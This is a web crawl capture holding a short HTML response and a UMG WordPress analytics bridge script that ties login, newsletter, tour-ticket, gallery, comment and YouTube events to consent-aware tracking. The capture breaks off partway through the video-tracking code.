

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=28a8fdaac19d7a90939c261b9839044d&segment=&consent=&referring_url=
body_size: 65
content:
flow_79bbee4173823f6005b70a9d69f14afb

--- FILE ---
content_type: text/javascript
request_url: https://www.fridayonelmstreetofficial.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2
body_size: 8185
content:
/********************************************
 *
 * umgAALWP
 * JS bridge between 3rd party plugins and umgAAL
 *
 */

//
// implement a wait state to check mainly for when/if the 'evidon'/Transcend (airgap) variable is available (helps solve async loading)
//
var totalWaitAttempts = 10; // roughly 1 seconds
var currentWaitAttempts = 0;

// There are multiple ways the scripts can be added to page, variable to ensure it's only output once
var youTubeScriptsOutput = false;

/**
 * Function to wait until a variable is found - limited to totalWaitAttemps until it stops
 * @param {*} variable // the name of the variable to check for
 * @param {*} callback // the function called when variable found
 * @param {*} triggerOnFail // the function called when variable not found
 */
function waitFor(variable,callback,triggerOnFail){
	var interval=setInterval(function(){
        switch(variable) {
            case 'evidon.notice' :
                if(window['evidon'].notice){
                    clearInterval(interval);
                    callback();
                }else if(currentWaitAttempts<totalWaitAttempts){
                    currentWaitAttempts++;
                }else{
                    clearInterval(interval);
                    triggerOnFail();
                }
                break;
            // Default case catering for Transcend 'airgap' check - CH 2025-04-03
            default :
                if(window[variable]){
                    clearInterval(interval);
                    callback();
                }else if(currentWaitAttempts<totalWaitAttempts){
                    currentWaitAttempts++;
                }else{
                    clearInterval(interval);
                    triggerOnFail();
                }
                break;
        }
	},200);
}

var lsTotalWaitAttempts = 25; // roughly 5 seconds
var lsCurrentWaitAttempts = 0;

function waitForLocalStorage(partialKey, cb, timer) {

	var keyFound = false;
	for (var i = 0; i < localStorage.length; i++){
	    if ( localStorage.key(i).indexOf(partialKey) != -1 ) {
	        keyFound = true;
	        break;
	    } else {
            UMGAALWP.helpers.debugOutput('AAL: Not found evidon storage item');
	    }
	}

	lsCurrentWaitAttempts++;
	
	if (lsCurrentWaitAttempts < lsTotalWaitAttempts) {
  		if (!keyFound) return (timer = setTimeout(waitForLocalStorage.bind(null, partialKey), 100))
  		clearTimeout(timer)
  		if (typeof cb !== 'function') return keyFound
  		return cb(keyFound)
  	} else {
  		clearTimeout(timer)
  		if (typeof cb !== 'function') return keyFound
  		return cb(keyFound)
  	}
}

var tagYTPlayerAPI, firstScriptTag, tagIframeAPI, secondScriptTag;
//
// document init
//
jQuery(document).ready(function() {

    if(UMGAALWP.party_service_id){
        // Push Party Service ID to the dataLayer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
        'partyserviceID': UMGAALWP.party_service_id
        });
    }

  if(typeof(umgAAL) != 'undefined') {

    //
    // init
    //
    if(parseInt(UMGAALWP.debug_enabled)) {
      UMGAALWP.helpers.debug = true;
      umgAAL.helpers.debug_enabled = true;
      UMGAALWP.helpers.debugOutput('Debug output enabled');
    }else{
        UMGAALWP.helpers.debug = 0;
        umgAAL.helpers.debug_enabled = 0;
    }

    //
    // set default values for WP platform
    //
    umgAAL.platform = umgAAL.standardized.PLATFORMS.WORDPRESS;
    umgAAL.user.loginPlatform = 'site';   // assume standard site reg (NB: if AE connect enabled, it's init function will set this to AE instead)

    //
    // iterate over all enabled plugins and run any init needed for it
    //
    for(var plugin_identifier in UMGAALWP.plugins) {
      if(UMGAALWP.plugins[plugin_identifier]) {
        // plugin is enabled, run any initialization code - will call a function 'UMGAALWP.plugins.{plugin_idenifier}_init'
        // eg: 'UMGAALWP.plugins.ae_connect_init' or 'UMGAALWP.plugins.umg_ecrm_init'
        UMGAALWP.helpers.executeFunctionByName('UMGAALWP.plugins.' + plugin_identifier + '_init', window);
      }
    }

  } else {

    //  umgAAL object not found - output this error regardless of debug setting to facilitate debugging on prod servers
    console.log('UMGAALWP: umgAAL object not found on page, init functions have not been run');

  }

});

//
// helpers
//
UMGAALWP.helpers = {
  debug: false,   // default off

  debugOutput: function(message, object) {
  	if(UMGAALWP.helpers.debug) {
  		if(typeof(object) != 'undefined') {
  			console.log('UMGAALWP: ' + message, object);
  		} else {
  			console.log('UMGAALWP: ' + message);
  		}
  	}
  },

  // execute a function by name (handles namespaced function names, eg "My.Namespace.functionName")
  executeFunctionByName: function(functionName, context /*, args */) {
  	var args = Array.prototype.slice.call(arguments, 2);
    var namespaces = functionName.split(".");
    var func = namespaces.pop();
  	for (var i = 0; i < namespaces.length; i++) {
  		if(typeof context != "undefined") {
  	  		context = context[namespaces[i]];
  		} else {
  				return false;
  		}
  	}
  	if(typeof context != "undefined" && typeof context[func] != "undefined") {
  		return context[func].apply(context, args);
  	}
  	return false;
  }
};



/********************************************
 *
 * Plugin integrations
 *
 */

//
// AE Connect
//
// init function
UMGAALWP.plugins.ae_connect_init = function() {
  // set user login platform
  umgAAL.user.loginPlatform = 'AE';

  // set user details if available
  if(typeof(AEJSWP) != 'undefined' && typeof(AEJSWP.aeJS) != 'undefined' && typeof(AEJSWP.aeJS.user.data) != 'undefined') {
    umgAAL.user.loginStatus = 'yes';
    if(typeof(AEJSWP.aeJS.user.data.ID) != 'undefined') {
      umgAAL.user.loginPlatformUserID = AEJSWP.aeJS.user.data.ID;
    }
    if(typeof(AEJSWP.aeJS.user.data.Email) != 'undefined') {
      umgAAL.user.email = AEJSWP.aeJS.user.data.Email;
    }
    if(typeof(AEJSWP.aeJS.user.data.VerifiedEmail) != 'undefined') {
      umgAAL.user.email = AEJSWP.aeJS.user.data.VerifiedEmail;
    }
    if(typeof(AEJSWP.aeJS.user.data.BirthDate) != 'undefined') {
      umgAAL.user.birthDate = AEJSWP.aeJS.user.data.BirthDate;
    }
    if(typeof(AEJSWP.aeJS.user.data.BirthDate) != 'undefined') {
      umgAAL.user.zip = AEJSWP.aeJS.user.data.PostCode;
    }
    if(typeof(AEJSWP.aeJS.user.data.BirthDate) != 'undefined') {
      umgAAL.user.state = AEJSWP.aeJS.user.data.State;
    }
    if(typeof(AEJSWP.aeJS.user.data.BirthDate) != 'undefined') {
      umgAAL.user.country = AEJSWP.aeJS.user.data.Country;
    }
  } else {
    umgAAL.user.loginStatus = 'no';
  }
};
// AE Connect uses a trackingDelegate.AEConnect object to fire events
var trackingDelegate = window.trackingDelegate || {};
trackingDelegate.AEConnect = {
  is_enabled: function() {
    return UMGAALWP.plugins.ae_connect && typeof(umgAAL) != 'undefined';
  },
  loginModalShown: function(call_to_action) {
    if(trackingDelegate.AEConnect.is_enabled) {
      umgAAL.track.account_login_modal_shown( call_to_action );
    }
	},
  registrationModalShown: function(call_to_action) {
    if(trackingDelegate.AEConnect.is_enabled) {
      umgAAL.track.account_registration_modal_shown( call_to_action );
    }
	},
	login: function(data) {
    if(trackingDelegate.AEConnect.is_enabled) {
      UMGAALWP.plugins.ae_connect_init(); // call the  init function just before firing event to capture any updated user details
      umgAAL.user.loginProvider = (data.service_name == 'email') ? umgAAL.user.loginProvider = umgAAL.standardized.SOCIAL_PLATFORMS.SITE : data.service_name; // happy coincedence: ae social service names === umgAAL.standardized.SOCIAL_PLATFORMS
      umgAAL.track.login_success( umgAAL.standardized.SOURCES.PLATFORM_LOGIN );
    }
	},
  registration: function(data) {
    if(trackingDelegate.AEConnect.is_enabled) {
      UMGAALWP.plugins.ae_connect_init();

      umgAAL.track.register_success( umgAAL.standardized.SOURCES.PLATFORM_REGISTRATION );
    }
	},
    newsletterRegistration: function(data) {
        if(trackingDelegate.AEConnect.is_enabled) {
            delete umgAAL.user.birthDate;
            UMGAALWP.plugins.ae_connect_init();
            umgAAL.user.loginProvider = (data.service_name == 'email') ? umgAAL.user.loginProvider = umgAAL.standardized.SOCIAL_PLATFORMS.SITE : data.service_name; // happy coincedence: ae social service names === umgAAL.standardized.SOCIAL_PLATFORMS
            Object.assign(umgAAL.user, data);
            umgAAL.track.register_success( 'WordPress Newsletter Registration' );
        }
    },
  formErrors: function(data) {
    if(trackingDelegate.AEConnect.is_enabled) {
      UMGAALWP.plugins.ae_connect_init();
      var form_type;
      switch(data.form_type) {
        case 'registration':
          form_type = umgAAL.standardized.FORM_TYPES.REGISTRATION;
          break;
        case 'login':
          form_type = umgAAL.standardized.FORM_TYPES.LOGIN;
          break;
        case 'mailinglist':
          form_type = umgAAL.standardized.FORM_TYPES.COMMUNICATIONS;
          break;
      }
      umgAAL.track.form_errors( form_type, data.form_errors );
    }
	},
  accountConnect: function(data) {
    if(trackingDelegate.AEConnect.is_enabled) {
      UMGAALWP.plugins.ae_connect_init();
      var social_provider = ( data.service_name == 'email' ) ? umgAAL.standardized.SOCIAL_PLATFORMS.SITE : data.service_name;
      umgAAL.track.account_social_connect_success( umgAAL.standardized.SOURCES.PLATFORM_REGISTRATION, social_provider );
    }
  }
};


//
// UMG eCRM
//
trackingDelegate.UMGECRM = {
    is_enabled: function() {
      return UMGAALWP.plugins.umg_ecrm && typeof(umgAAL) != 'undefined';
    },
    optin_success: function(data) {
        if(trackingDelegate.UMGECRM.is_enabled) {
            umgAAL.track.comm_optin_success( umgAAL.standardized.SOURCES.PLATFORM_COMMUNICATIONS, data.list_id, data.list_name, data.business_unit );
        }
    }
};
//
// AE Social Follow
trackingDelegate.AESocialFollow = {
  is_enabled: function() {
    return UMGAALWP.plugins.ae_social_follow && typeof(umgAAL) != 'undefined';
  },
  followToggle:function(data) {
        if(trackingDelegate.AESocialFollow.is_enabled) {

        }
  },
  follow:function(data){
        if(trackingDelegate.AESocialFollow.is_enabled) {

        }
  },
  unFollow:function(data){
        if(trackingDelegate.AESocialFollow.is_enabled) {

        }
  },
  followLoginClicked:function(data){
        if(trackingDelegate.AESocialFollow.is_enabled) {

        }
  },
  socialAccountConnect:function(data){
        if(trackingDelegate.AESocialFollow.is_enabled) {
            data = JSON.parse(data);
            var social_provider;
            switch(data.account_type) {
                case 'spotify':
                    social_provider = umgAAL.standardized.SOCIAL_PLATFORMS.SPOTIFY;
                break;
                case 'youtube':
                    social_provider = umgAAL.standardized.SOCIAL_PLATFORMS.YOUTUBE;
                break;
                case 'twitter':
                    social_provider = umgAAL.standardized.SOCIAL_PLATFORMS.TWITTER;
                break;
                case 'instagram':
                    social_provider = umgAAL.standardized.SOCIAL_PLATFORMS.INSTAGRAM;
                break;
            }
            var form_type = umgAAL.standardized.FORM_TYPES.LOGIN;
            umgAAL.track.account_social_connect_success( form_type, social_provider );
        }
  },
  formErrors:function(data){
        if(trackingDelegate.AESocialFollow.is_enabled) {

        }
  }
};


// Login for content
trackingDelegate.LoginForContent = {
  is_enabled: function() {
    return UMGAALWP.plugins.login_for_content && typeof(umgAAL) != 'undefined';
  },
  contentUnlocking:function(data){
        data = JSON.parse(data);
        if(trackingDelegate.LoginForContent.is_enabled) {
            umgAAL.track.unlock_content_success( data.media_type, data.media_id, data.title, umgAAL.user )
        }
  }
};
// Subscribtions
trackingDelegate.Subscriptions = {
  is_enabled: function() {
    return UMGAALWP.plugins.subscriptions && typeof(umgAAL) != 'undefined';
  },
  //COMMUNICATION_OPTIN
  communicationOptin:function(data){
        if(trackingDelegate.subscriptions.is_enabled) {
            data = JSON.parse(data);
            umgAAL.track.comm_optin_success( data.source,data.list_id,data.business_unit,data.subscriber_list_name );
        }
  }
};

// UMG Live
trackingDelegate.UMGLive = {
  is_enabled: function() {
    return UMGAALWP.plugins.umg_live && typeof(umgAAL) != 'undefined';
  },
  //COMMUNICATION_OPTIN
  buyTicketsLink:function(data){
        if(trackingDelegate.UMGLive.is_enabled) {
            data = JSON.parse(data);
            umgAAL.track.tour_store_link(data.platform,data.date,data.location,data.tier,data.link);
        }
  },
  externalLink:function(data){
      if(trackingDelegate.UMGLive.is_enabled) {
            data = JSON.parse(data);
            umgAAL.track.outbound_link(data.location);
      }
  }
};

//BANDs In Town
(function($) {
    "use strict";
    if (UMGAALWP.plugins.bands_in_town && typeof(umgAAL) != 'undefined' )
    {
        $( document ).on( "click", ".bit-event-data, .bit-rsvp", function() {
            umgAAL.track.share('facebook','page','',document.title);
        });
        $( document ).on( "click", ".bit-track-artist-header", function() {
            var dest_url = $(this).attr('href');
            umgAAL.track.outbound_link( dest_url );
        });
        $( document ).on( "click", ".bit-fb-share", function() {
            umgAAL.track.share('facebook','page','',document.title);
        });
        $( document ).on( "click", ".bit-twitter-share", function() {
            umgAAL.track.share('twitter','page','',document.title);
        });

        $( document ).on( "click", ".bit-buy-tix", function() {
            var date = '', location = '', ticket_tier = 'N/A', dest_url = '', platform = 'TourDates';
            var $table_row = $(this).closest('tr');
            dest_url = $(this).attr('href');

            location = $table_row.find('.bit-location').text();

            var fmt = new DateFormatter();
            date = fmt.parseDate(new Date().getFullYear() + ' ' +  $table_row.find('.bit-date').text(), 'Y M d');
            var month = ("0" + (date.getMonth() + 1)).slice(-2)
            var day = ("0" + (date.getDate())).slice(-2);
            var year = date.getFullYear();
            if(new Date(date).getTime() < new Date().getTime())
            {
                year = year +1;
            }
            if ( isNaN(new Date(date)) === false)
            {
                date = year+'-'+month+'-'+day;
            }
            else
            {
                date = '';
            }
            umgAAL.track.tour_store_link(platform,date,location,ticket_tier,dest_url);
        });
    }
})(jQuery);
//GIGPress
(function($) {
    "use strict";
    if (UMGAALWP.plugins.gigpress && typeof(umgAAL) != 'undefined' )
    {
        $( document ).on( "click", ".gigpress-related-item a", function() {
            umgAAL.track.outbound_link( $(this).attr('href') );
        });

        $( document ).on( "click", ".gigpress-venue a", function() {
            umgAAL.track.outbound_link( $(this).attr('href') );
        });
        $( document ).on( "click", ".gigpress-address", function() {
            umgAAL.track.outbound_link( $(this).attr('href') );
        });
        $( document ).on( "click", ".gigpress-show-related a", function() {
            umgAAL.track.outbound_link( $(this).attr('href') );
        });
        $( document ).on( "click", ".gigpress-tickets-link", function() {
            var date = '',month = '',day = '',year = '', location = '', ticket_tier = 'N/A', dest_url = '', platform = 'gigpress';
            dest_url = $(this).attr('href');
            if (UMGAALWP.data.gigpress.shows && typeof(UMGAALWP.data.gigpress.shows) !== 'undefined')
            {
                if (UMGAALWP.data.gigpress.shows.venue_city !== null)
                {
                    location = UMGAALWP.data.gigpress.shows.venue_city + ',';
                }
                if (UMGAALWP.data.gigpress.shows.venue_state !== null)
                {
                    location = location + UMGAALWP.data.gigpress.shows.venue_state + ',';
                }
                if (UMGAALWP.data.gigpress.shows.venue_country !== null)
                {
                    location = location + UMGAALWP.data.gigpress.shows.venue_country + ',';
                }
                date = UMGAALWP.data.gigpress.shows.show_date;
            }
            else
            {
                    var fmt = new DateFormatter();
                    var $table_row = $(this).closest('tr');
                    var $table_row_data = $table_row.prev('tr');

                    if($table_row.length>0 && $table_row_data.length>0)
                    {
                        date = fmt.parseDate($table_row_data.find('.gigpress-date').text(), UMGAALWP.data.gigpress.options.date_format);

                        location = $table_row_data.find('.gigpress-city').text() + ',' + $table_row_data.find('.gigpress-country').text();
                        month = ("0" + (date.getMonth() + 1)).slice(-2)
                        day = ("0" + (date.getDate())).slice(-2);
                        year = date.getFullYear();

                        if ( isNaN(new Date(date)) === false)
                        {
                            date = year+'-'+month+'-'+day;
                        }
                        else
                        {
                            date = '';
                        }
                    }
            }
            umgAAL.track.tour_store_link(platform,date,location,ticket_tier,dest_url);
        });
    }
})(jQuery);

//New Royalslider
(function($) {
    "use strict";
    if (UMGAALWP.plugins.new_royalslider && typeof(umgAAL) != 'undefined' )
    {
        $(window).load(function() {
            $(document).ready(function(){
                //Get Slider Title From AAL JSON
                function get_royal_Slider_title(id){
                    for (var i = 0; i < UMGAALWP.data.royalslider.length; i++) {
                        if (UMGAALWP.data.royalslider[i].id === id)
                        {
                            return UMGAALWP.data.royalslider[i].name;
                        }
                    }
                    return '';
                }
                //Get loop though all Sliders on the Page
                $('.royalSlider').each(function() {
                    var id = $(this).attr('id').replace("new-royalslider-", "");
                    var royal_Slider_title = get_royal_Slider_title(id);
                    umgAAL.track.photo_gallery_view( id, royal_Slider_title);
                });
            });
        });
    }
})(jQuery);

//Nextgen gallery
(function($) {
    "use strict";
    if (UMGAALWP.plugins.nextgen_gallery && typeof(umgAAL) != 'undefined' )
    {
        $(window).load(function() {
            $(document).ready(function(){
                $('.ngg-galleryoverview').each(function(){
                    umgAAL.track.photo_gallery_view( '',window.location.href);
                });
                $('.ngg-navigation a').click(function(){
                    umgAAL.track.photo_gallery_load_more( '',window.location.href,'',$(this).data('pageid'));
                });
            });
        });
    }
})(jQuery);

//ADD THIS
(function($) {
    "use strict";
    var addthisAAL = (window.addthisAAL) ? window.addthisAAL : {};
    if (UMGAALWP.plugins.add_this && typeof(umgAAL) != 'undefined' )
    {
        addthisAAL = {
            init: function () {
                if (typeof(addthis) != 'undefined' ){
                    addthis.addEventListener('addthis.ready', addthisAAL.addthisReady);
                    addthis.addEventListener('addthis.menu.share', addthisAAL.shareEventHandler);
                }
            },
            addthisReady : function(e){

            },
            shareEventHandler : function(e){
                if (e.type == 'addthis.menu.share') {
                    umgAAL.track.share(e.data.service.replace("_share", ""),'page','',document.title);
                }
            }
        };
        //Cant run till after files are loaded as Add this is loaded in the footer so wont work
        $(window).load(function () {
            addthisAAL.init();
        });
    }
})(jQuery);

//epoch comments
(function($) {
    "use strict";

    var oldXHR;
    function newXHR() {
        var realXHR = new oldXHR();
        realXHR.addEventListener("readystatechange", function() {
            if(realXHR.readyState===4 && realXHR.status===200
                    && realXHR.responseURL.indexOf("epoch-api") !== -1 &&
                    ( realXHR.responseURL.indexOf("submit_comment") !== -1 ))
            {
                umgAAL.track.comment('page',epoch_vars.post_id,document.title);
            }
        }, false);
        return realXHR;
    }
    $(window).load(function() {
        //If comments on page and epoch tracking enabled track Ajax comment post events
        if(typeof(UMGAALWP.plugins.epoch) !== 'undefined' && UMGAALWP.plugins.epoch && typeof(epoch_vars) !== 'undefined') {
            //Detect Ajax calls to EPOCH
            oldXHR = window.XMLHttpRequest;
            window.XMLHttpRequest = newXHR;
        }
    });

})(jQuery);

jQuery(document).on('click', '#_evidon-decline-button, #_evidon-accept-button, #evidon-prefdiag-accept, #evidon-prefdiag-decline, #evidon-prefdiag-closeicon', function(){
	processEvidonConsent();
});

jQuery(document).ready(function() {   
    if (typeof (UMGAALWP.services) !== 'undefined' && (typeof UMGAALWP.services.you_tube) !== 'undefined' && UMGAALWP.services.you_tube)
    {
        // Cascade consent tools - first check for Evidon  and if that isn't found, then check for Transcend (airgap)
        // Evidon is on the way out but we still need to cater for it during migration.
        // Once Evidon is decommissioned everywhere, we can just leave Transcend (airgap) checks in place.

        // Cater for Evidon being in place on the site
        waitFor('evidon', function() {
            UMGAALWP.helpers.debugOutput('AAL: Found Evidon');
            // check if evidon is active and wait until consent has been given before dropping in the YT scripts
            // otherwise add the scripts regardless
            if(typeof window.evidon !== 'undefined') {
                waitForLocalStorage('_evidon_consent_ls_', function(){
                    processEvidonConsent();
                });
            }
        }, function(){
            UMGAALWP.helpers.debugOutput('AAL: Couldnt find Evidon.');

            // Cater for Transcend (airgap) being in place on the site
            UMGAALWP.helpers.debugOutput('AAL: Looking for Transcend');
            waitFor('airgap', function() {
                // check if Transcend is active and wait until consent has been given before dropping in the YT scripts
                // otherwise add the scripts regardless
                UMGAALWP.helpers.debugOutput('AAL: Found Transcend');
                // This checks that we have airgap and that it's functional. If we don't do this check and domain
                // isn't whitelisted, it will cause an error
                if(typeof window.airgap !== 'undefined' && typeof window.airgap.addEventListener !== 'undefined') {
                    airgap.addEventListener(
                        'consent-change',
                        ({ detail: { consent, oldConsent, changes } }) => {
                            UMGAALWP.helpers.debugOutput('AAL: Detected consent change');
                            if (consent.purposes.Advertising || consent.purposes.Analytics) {
                                insertYouTubeScripts();
                            }
                        },
                    );
                    // Check consent
                    processTranscendConsent();
                } else {
                    UMGAALWP.helpers.debugOutput('AAL: Transcend not active. Potentially need to whitelist domain.');
                }
            }, function() {
                // No consent platform found. Defaulting to include scripts.
                insertYouTubeScripts(); // can't find evidon object so drop cookies
            });
        });
    } else {
        UMGAALWP.helpers.debugOutput('AAL: No YouTube service identified');
        // services may well be set but the youtube option is not selected
        insertYouTubeScripts();
    }
});

function checkEvidon(){
    UMGAALWP.helpers.debugOutput('AAL: Couldnt find Transcend. Looking for Evidon.');



}

function processTranscendConsent() {
    let currentConsent = window.airgap.getConsent();
    if (typeof currentConsent.purposes !== 'undefined') {
        if (currentConsent.purposes.Advertising || currentConsent.purposes.Analytics) {
            insertYouTubeScripts();
        }
    }
}

function processEvidonConsent(){
	currentWaitAttempts = 0;
	waitFor('evidon.notice',function(){
		setTimeout(function(){
			let getVendorList=window.evidon.notice.vendorList;
			let getActiveCategories=window.evidon.notice.activecategorySet;
			let consentedCategories=window.evidon.notice._getConsentedCategories();
			let setYouTubeVendorID=0;
			let setYouTubeCategory='';
			let setHandleFunction='';
			let searchActiveCategories=true;
			let handleFunctionFired=false;

			Object.keys(getVendorList).forEach(key=>{
				if(getVendorList[key]=='youtube'){
					setYouTubeVendorID=parseInt(key);
				}
			});

			Object.keys(getActiveCategories).every(categoryKey=>{
				Object.keys(getActiveCategories[categoryKey].vendors).every(vendorIDKey=>{
					setHandleFunction=getActiveCategories[categoryKey].name.replace(/ /g,'');
					if(vendorIDKey==setYouTubeVendorID){
						setYouTubeCategory=categoryKey;
						searchActiveCategories=false;
						return false;
					}
					return true;
				});
				if(!searchActiveCategories){
					return false;
				}
				return true;
			});

			switch(setHandleFunction){
				case'OnlineAdvertising':
					window.evidon.handleOnlineAdvertising=function(){
						insertYouTubeScripts();
						handleFunctionFired=true;
					}
					break;

				case'PerformanceandAnalytics':
					window.evidon.handlePerformanceandAnalytics=function(){
						insertYouTubeScripts();
						handleFunctionFired=true;
					}
					break;
				}
				
				if(
					!handleFunctionFired
					&&setYouTubeVendorID!==0
					&&setYouTubeCategory!==''
					&&consentedCategories[setYouTubeCategory]
				){
					insertYouTubeScripts();
			}
		}, 1000);
	},function(){
        UMGAALWP.helpers.debugOutput('AAL: Cannot find evidon notice');
	});
}

function insertYouTubeScripts()
{
    if (!youTubeScriptsOutput) {
        UMGAALWP.helpers.debugOutput('Loading YouTube scripts');
        //Tracking for YouTube
        tagYTPlayerAPI = document.createElement('script');
        tagYTPlayerAPI.src = "//www.youtube.com/player_api";

        firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tagYTPlayerAPI, firstScriptTag);

        tagIframeAPI = document.createElement('script');
        tagIframeAPI.src = "https://www.youtube.com/iframe_api";

        secondScriptTag = document.getElementsByTagName('script')[0];
        secondScriptTag.parentNode.insertBefore(tagIframeAPI, secondScriptTag);

        youTubeScriptsOutput = true;
    }

}

(function($) {
    "use strict";
    var youtubeAAL = (window.youtubeAAL) ? window.youtubeAAL : {};
    //var youtubeAAL =  {};
    var YTdeferred = $.Deferred();
    window.onYouTubeIframeAPIReady = function() {
        YTdeferred.resolve(window.YT);
    };

    youtubeAAL = {
        players : [],
        details : {},
        first : false,
        init: function () {
            youtubeAAL.setIframes();
            $('body').bind("DOMSubtreeModified", youtubeAAL.domChange);
        },
        youtube_parser : function (url){
            var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;
            var match = url.match(regExp);
            return (match&&match[7].length===11)? match[7] : false;
        },
        youtubeIframe : function (potentialYouTubeVideo) {
            var potentialYouTubeVideoSrc = potentialYouTubeVideo.src || '';
            if( potentialYouTubeVideoSrc.indexOf( 'youtube.com/embed/' ) > -1 ||
                potentialYouTubeVideoSrc.indexOf( 'youtube.com/v/' ) > -1 ) {
                return true;
            }
            return false;
        },
        setPlayer : function(iframe, ytid, iframe_id){
            var player = new YT.Player($(iframe).attr('id'), {
                events: {
                    'onReady': function(){
                        $(iframe).data('aal-tracking', 'true');
                        $(iframe).data('aal-tracking-yt-id', ytid);
                    },
                    //youtubeAAL.onReady,
                    'onStateChange':youtubeAAL.onStateChange,
                }
            });
            youtubeAAL.players[ytid] = player;
            player.details = {
                'id' : ytid,
                'title' : '',
                'paused' : false,
                'progress25' : false,
                'progress50' : false,
                'progress75' : false,
                'progress90' : false,
                'progress100': false,
                'postion_timer' : null,
                'duration' : 0,
                'states_array' : [],
                'current_video_postion' : 0
            };
        },
        onStateChange : function(e){
            var player = e.target;
            var player_data = youtubeAAL.getVideoData(player);
            var video_data = player_data.videoData;
            player.details.duration = player_data.duration;


            if ((e.data === 1
                    && (player.details.states_array[player.details.states_array.length-1] !== 2)
                    && player.details.states_array[player.details.states_array.length-1] !== 3)
                    || (e.data === 1 && player.details.states_array[player.details.states_array.length-1] === 3
                     && (player.details.states_array[player.details.states_array.length-2] === -1 || player.details.states_array.length < 2) )){

                        umgAAL.track.video('youtube','play',video_data['video_id'], video_data['title']);

            }else if (e.data === 2 && player.details.states_array[player.details.states_array.length-1] === 1){
                umgAAL.track.video('youtube','pause',video_data['video_id'], video_data['title']);
            }else if (e.data === 0 && player.details.states_array[player.details.states_array.length-1] === 1){
                umgAAL.track.video('youtube','stop',video_data['video_id'], video_data['title']);
            }

            if (e.data === 1){
                player.details.postion_timer = setInterval(function() {
                    var new_percent = Math.round((player_data.currentTime/player.details.duration)*100);
                    if (player.details.percent_played !== new_percent)
                    {
                        switch(new_percent) {
                            case 25:
                                umgAAL.track.video('youtube','25%',video_data['video_id'], video_data['title']);
                            break;
                            case 50:
                                umgAAL.track.video('youtube','50%',video_data['video_id'], video_data['title']);
                            break;
                            case 75:
                                umgAAL.track.video('youtube','75%',video_data['video_id'], video_data['title']);
                            break;
                            case 90:
                                umgAAL.track.video('youtube','90%',video_data['video_id'], video_data['title']);
                            break;
                            case 100:
                                umgAAL.track.video('youtube','100%',video_data['video_id'], video_data['title']);
                            break;
                        }
                    }

                    if (player.details.current_video_postion===player_data.currentTime){
                         clearInterval(player.details.postion_timer);
                    }
                    player.details.current_video_postion=player_data.currentTime;
                    player.details.percent_played = new_percent;
                }, 1000);
            }

            if (player.details.states_array.length === 5)
            {
                player.details.states_array.shift();
            }
            player.details.states_array.push(e.data);

            if (e.data === 0 || e.data === 2)
            {
                player.details.states_array = [];
            }

            player.details.current_video_postion = player_data.currentTime;

        },
        setIframes : function(){
            $('iframe').each(function(index, iframe) {
                var yt_id = youtubeAAL.youtube_parser(iframe.src);
                if ((yt_id && $(this).data('aal-tracking') === undefined) || (yt_id && ($(this).data('aal-tracking-yt-id') !==yt_id)))
                {

                    if ($(this).attr('id') === undefined)
                    {
                        $(this).attr('id', 'player-'+yt_id);
                    }

                    if ($(this).attr('src').indexOf('enablejsapi=1') === -1){
                        if ($(this).attr('src').indexOf('?') === -1){
                            $(this).attr('src', $(this).attr('src') + '?enablejsapi=1');
                        }else
                        {
                            $(this).attr('src', $(this).attr('src') + '&enablejsapi=1');
                        }
                    }
                    youtubeAAL.setPlayer($(this)[0],yt_id, $(this).attr('id'));
                }
            });
        },
        domChange : function (){
            youtubeAAL.setIframes();
        },

        getVideoData: function(videoObj) {
            /**
             * Get YouTube Video datablock from video object
             * - reason for this function is that when other YT.Player are initiating the video then the API functions are not available
             * - such as getDuration()
             */
            for (var prop in videoObj) {
                if(videoObj.hasOwnProperty(prop)) {
                    var propValue = videoObj[prop];
